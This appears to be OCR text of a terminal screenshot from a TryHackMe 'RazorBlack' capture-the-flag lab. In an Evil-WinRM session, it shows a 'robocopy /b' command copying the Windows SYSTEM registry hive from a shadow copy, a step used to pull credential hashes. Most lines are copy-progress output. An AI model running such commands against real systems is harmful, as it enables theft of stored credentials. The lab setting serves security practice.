 VPN
david@kali-vm: ~/Documentos/RazorBlack THM
98.0%
98.4%
98.8%
99.2%
99.6%
100%
100%
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 108240103 Bytes/sec.
Speed : 6193.548 MegaBytes/min.
Ended : Monday, November 16, 2026 1:32:28 PM
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> robocopy /b z:\Windows\System32\config C:\Temp SYSTEM
ROBOCOPY :: Robust File Copy for Windows
Started : Monday, November 16, 2026 1:32:36 PM
Source : z:\Windows\System32\config\
Dest : C:\Temp\
Files : SYSTEM
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 z:\Windows\System32\config\
New File 16.5 m SYSTEM
0.0%
0.3%
0.7%
1.1%
1.5%
1.8%
2.2%
2.6%
3.0%